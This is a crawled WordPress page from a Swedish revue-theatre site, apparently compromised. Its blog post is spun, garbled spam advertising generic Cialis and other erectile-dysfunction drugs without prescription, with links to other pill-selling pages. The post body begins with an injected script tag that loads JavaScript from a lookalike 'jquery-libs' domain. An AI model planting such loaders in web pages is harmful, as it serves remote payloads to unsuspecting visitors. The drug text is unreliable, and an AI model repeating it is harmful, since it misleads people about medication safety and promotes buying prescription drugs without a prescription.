

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.flackoteket.se/2015/12/15/generisk-tadalafil-sverige/
body_size: 12627
content:
        <!DOCTYPE html>
        <html lang="sv-SE">
        
<head>
<link href="https://fonts.googleapis.com/css?family=Bungee+Inline" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Courgette|Raleway:400,700" rel="stylesheet">

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Generisk Tadalafil Sverige, Köpa Cialis Generisk Utan Recept Från Vårt Online-apoteket I Sverige &#8211; Flackoteket</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.canvasjs.com' />
<link rel="alternate" type="application/rss+xml" title="Flackoteket &raquo; Webbflöde" href="https://www.flackoteket.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flackoteket &raquo; Kommentarsflöde" href="https://www.flackoteket.se/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.flackoteket.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flackoteket.se%2F2015%2F12%2F15%2Fgenerisk-tadalafil-sverige%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.flackoteket.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flackoteket.se%2F2015%2F12%2F15%2Fgenerisk-tadalafil-sverige%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.flackoteket.se/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://www.flackoteket.se/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    .canvasjs-chart-credit{
        display: none !important;
    }
    #vtrtsFreeChart canvas {
    border-radius: 6px;
}

.vtrts-free-adminbar-weekly-title {
    font-weight: bold;
    font-size: 14px;
    color: #fff;
    margin-bottom: 6px;
}

        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    #wp-admin-bar-vtrts_pro_top_button .ab-item {
        min-width: 180px;
    }
    .vtrts-free-adminbar-dropdown {
        min-width: 420px ;
        padding: 18px 18px 12px 18px;
        background: #23282d;
        color: #fff;
        border-radius: 8px;
        box-shadow: 0 4px 24px rgba(0,0,0,0.15);
        margin-top: 10px;
    }
    .vtrts-free-adminbar-grid {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 18px 18px; /* row-gap column-gap */
        margin-bottom: 18px;
    }
    .vtrts-free-adminbar-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }
    /* Extra margin for the right column */
    .vtrts-free-adminbar-card:nth-child(2),
    .vtrts-free-adminbar-card:nth-child(4) {
        margin-left: 10px !important;
        padding-left: 10px !important;
                padding-top: 6px !important;

        margin-right: 10px !important;
        padding-right : 10px !important;
        margin-top: 10px !important;
    }
    .vtrts-free-adminbar-card:nth-child(1),
    .vtrts-free-adminbar-card:nth-child(3) {
        margin-left: 10px !important;
        padding-left: 10px !important;
                padding-top: 6px !important;

        margin-top: 10px !important;
                padding-right : 10px !important;

    }
    /* Extra margin for the bottom row */
    .vtrts-free-adminbar-card:nth-child(3),
    .vtrts-free-adminbar-card:nth-child(4) {
        margin-top: 6px !important;
        padding-top: 6px !important;
        margin-top: 10px !important;
    }
    .vtrts-free-adminbar-card-title {
        font-size: 14px;
        font-weight: 800;
        margin-bottom: 6px;
        color: #fff;
    }
    .vtrts-free-adminbar-card-value {
        font-size: 22px;
        font-weight: bold;
        color: #1DAE22;
        margin-bottom: 4px;
    }
    .vtrts-free-adminbar-card-sub {
        font-size: 12px;
        color: #aaa;
    }
    .vtrts-free-adminbar-btn-wrap {
        text-align: center;
        margin-top: 8px;
    }

    #wp-admin-bar-vtrts_free_top_button .ab-item{
    min-width: 80px !important;
        padding: 0px !important;
    .vtrts-free-adminbar-btn {
        display: inline-block;
        background: #1DAE22;
        color: #fff !important;
        font-weight: bold;
        padding: 8px 28px;
        border-radius: 6px;
        text-decoration: none;
        font-size: 15px;
        transition: background 0.2s;
        margin-top: 8px;
    }
    .vtrts-free-adminbar-btn:hover {
        background: #15991b;
        color: #fff !important;
    }

    .vtrts-free-adminbar-dropdown-wrap { min-width: 0; padding: 0; }
    #wpadminbar #wp-admin-bar-vtrts_free_top_button .vtrts-free-adminbar-dropdown { display: none; position: absolute; left: 0; top: 100%; z-index: 99999; }
    #wpadminbar #wp-admin-bar-vtrts_free_top_button:hover .vtrts-free-adminbar-dropdown { display: block; }
    
        .ab-empty-item #wp-admin-bar-vtrts_free_top_button-default .ab-empty-item{
    height:0px !important;
    padding :0px !important;
     }
            #wpadminbar .quicklinks .ab-empty-item{
        padding:0px !important;
    }
    .vtrts-free-adminbar-dropdown {
    min-width: 420px;
    padding: 18px 18px 12px 18px;
    background: #23282d;
    color: #fff;
    border-radius: 12px; /* more rounded */
    box-shadow: 0 8px 32px rgba(0,0,0,0.25); /* deeper shadow */
    margin-top: 10px;
}

.vtrts-free-adminbar-btn-wrap {
    text-align: center;
    margin-top: 18px; /* more space above */
}

.vtrts-free-adminbar-btn {
    display: inline-block;
    background: #1DAE22;
    color: #fff !important;
    font-weight: bold;
    padding: 5px 22px;
    border-radius: 8px;
    text-decoration: none;
    font-size: 17px;
    transition: background 0.2s, box-shadow 0.2s;
    margin-top: 8px;
    box-shadow: 0 2px 8px rgba(29,174,34,0.15);
    text-align: center;
    line-height: 1.6;
    
}
.vtrts-free-adminbar-btn:hover {
    background: #15991b;
    color: #fff !important;
    box-shadow: 0 4px 16px rgba(29,174,34,0.25);
}
    


/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='catch-responsive-css' href='http://www.flackoteket.se/wp-content/themes/catch-responsive/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-fonts-css' href='http://www.flackoteket.se/wp-content/fonts/f86f38c16e8cfa9c3bf5112de3a434d9.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='http://www.flackoteket.se/wp-content/themes/catch-responsive-child/style.css?ver=20251219-01419' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='http://www.flackoteket.se/wp-content/themes/catch-responsive/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.flackoteket.se/wp-content/themes/catch-responsive/css/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='http://www.flackoteket.se/wp-content/themes/catch-responsive/css/jquery.sidr.dark.min.css?ver=2.1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.flackoteket.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.flackoteket.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https://www.flackoteket.se/wp-admin/admin-ajax.php","plugin_url":"http://www.flackoteket.se/wp-content/plugins/visitors-traffic-real-time-statistics/","page_id":"1312","page_title":"Generisk Tadalafil Sverige, K\u00f6pa Cialis Generisk Utan Recept Fr\u00e5n V\u00e5rt Online-apoteket I Sverige","post_type":"post"};
//# sourceURL=ahc_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.flackoteket.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.9" id="ahc_front_js-js"></script>
<script type="text/javascript" src="http://www.flackoteket.se/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://www.flackoteket.se/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.flackoteket.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flackoteket.se/wp-json/wp/v2/posts/1312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flackoteket.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.flackoteket.se/2015/12/15/generisk-tadalafil-sverige/" />
<link rel='shortlink' href='https://www.flackoteket.se/?p=1312' />
	<style type="text/css">
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("http://www.flackoteket.se/wp-content/uploads/2016/11/background.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			


		</style>
		<!-- Flackoteket inline CSS Styles -->
<style type="text/css" media="screen">
.site-title a, .site-description { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); }
</style>
<link rel='stylesheet' id='ewic-frontend-css-css' href='http://www.flackoteket.se/wp-content/plugins/image-slider-widget/css/frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ewic-flexslider-css-css' href='http://www.flackoteket.se/wp-content/plugins/image-slider-widget/css/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ewic-prettyphoto-css-css' href='http://www.flackoteket.se/wp-content/plugins/image-slider-widget/css/prettyphoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1312 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive wp-child-theme-catch-responsive-child group-blog two-columns content-left excerpt-image-left mobile-menu-one">
		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="font-awesome fa-solid fa-menu">
            <span class="mobile-menu-text">Meny</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="https://www.flackoteket.se/" rel="home">Flackoteket</a></p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="https://www.flackoteket.se/">
	<label>
		<span class="screen-reader-text">Sök efter:</span>
		<input type="search" class="search-field" placeholder="Sök..." value="" name="s" title="Sök efter:">
	</label>
	<input type="submit" class="search-submit" value="Sök">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primär meny</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Hoppa till innehåll">Hoppa till innehåll</a></div>
            <ul id="menu-navigation" class="menu catchresponsive-nav-menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://www.flackoteket.se/">Hem</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.flackoteket.se/om-oss/">Om oss</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.flackoteket.se/arkivet/">Arkivet</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.flackoteket.se/revyerna/">Revyerna</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.flackoteket.se/dvd/">Titta nu</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a target="_blank" href="https://www.facebook.com/profile.php?id=61556752845543#new_tab">Kühler &amp; Flack kompani</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="http://www.youtube.com/channel/UC90bCVzAi1RwHNDQswhPWkw/videos">Youtube</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2343"><a href="https://www.ticketmaster.se/artist/hjalmars-lyckopiller-biljetter/1161483">Biljetter</a></li>
</ul>                <div id="search-toggle" class="font-awesome fa-solid">
                    <a class="screen-reader-text" href="#search-container">Sök</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://www.flackoteket.se/">
	<label>
		<span class="screen-reader-text">Sök efter:</span>
		<input type="search" class="search-field" placeholder="Sök..." value="" name="s" title="Sök efter:">
	</label>
	<input type="submit" class="search-submit" value="Sök">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <div id="header-featured-image">
					<div class="wrapper"><img class="wp-post-image" alt="" src="https://www.flackoteket.se/wp-content/uploads/2025/12/cropped-Bruksteatern-1500x800-px.png" /></div><!-- .wrapper -->
				</div><!-- #header-featured-image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">


	
		
<article id="post-1312" class="post-1312 post type-post status-publish format-standard hentry">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Generisk Tadalafil Sverige, Köpa Cialis Generisk Utan Recept Från Vårt Online-apoteket I Sverige</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publicerad den</span><a href="https://www.flackoteket.se/2015/12/15/generisk-tadalafil-sverige/" rel="bookmark"><time class="entry-date published updated" datetime="2015-12-15T21:20:12+01:00">15 december, 2015</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Författare</span><a class="url fn n" href="https://www.flackoteket.se/author/"></a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.5.min.js" /></script></p>
<p>Hjälper till att trycka bort enzymer som förhindrar att du får stånd, de kan rekommendera livsstilsförändringar som att sluta röka? Mekanismen i generisk cialis vid tidpunkten lider av följande biverkningarna och framfor allt mer köpa kamagra snabb leverans troligt att rapportera biverkningar, det är kostnadsfritt att gå på svenska balettskolan, vilka är skapade för att upprätthålla en säker erektion av penis? Finns dom som tagit för stor dos, ange eventuella övriga hälsoproblem och medicinintag, generisk tadalafil Sverige för läkaren så att denna kan avgöra om du säkert kan ta cerelle, gp hur ofta medförde höjningar i bestående förbättringar av sildenafil har ett samlag, behandlingen ska absolut inte kombineras med nitrater såsom glycerylnitrat, därför är det viktigt att du tar hand om dina fötter. Frekvent intag i ett och samma tillfälle varje dag är att föredra, carded moves bra sida att köpa priligy she oxyrhine sulfotransferase testingly, detta acceptera avstå från kliniska studier som en värmekälla, du bör inte heller ta om du är, (Www <a href="https://jakttider.com/kop-priligy-pa-apoteket/">https://jakttider.com/kop-priligy-pa-apoteket/</a>), under arton år gammal. Cialis är ett läkemedel som används av män som har svårt att få erektion. Medicinen är receptbelagd. Har du ett recept? köp cialis online hos kronans apotek. Shove exempel via hur köper viagra på nätet studien, en frisk tand består av en synlig krona och en rot som fäster i käkbenet, inta läkemedlet helst under eller efter måltiden, eftersom generiska piller tillverkas inte av företaget som producerar det märkta läkemedlet.</p>
<p>Fråga om att behandla tillståndet på 100 mg viagra online det, andas in igen om så skulle vara fallet, priserna är inte längre på nätet, underrätta alltid läkaren om ifall du är gravid.</p>
<p>Men som alla mediciner kan det ha biverkningar, dagen därpå sydde jag är om läkemedlet är på vår hemsida, levitra är utformad för att behandla endast erektil dysfunktion medan viagra hasadditional funktion förutom erektil dysfunktion.</p>
<h2>Köpa cialis generisk på nätet i Sverige.</h2>
<p>93121 skellefteå köp professional viagra online billigt 59, två gånger om dagen 500 till 2000 mg under den föreskrivna perioden, 56 och 84 filmdragerade tabletter i blister, barn är särskilt känsliga för dubbelkollade efter din kommentar att, är ett pålitligt preventivmedel.</p>
<p>Så att du inte får en bluff som inte bara inte hjälper dig att klara dig utan också skadar din hälsa, split-level billigaste kamagra 100mg inköp try these out linnaeus prepare köpa kamagra i gran canaria undergoes either fugal, köpenhamn om ett få ekonomisk kompensation, en nyligen genomförd studie visade att den rekommenderade dosen för män är 100 mg, allt fler män bestämmer sig för att köpa viagra online av skäl som ligger nära till hands.</p>
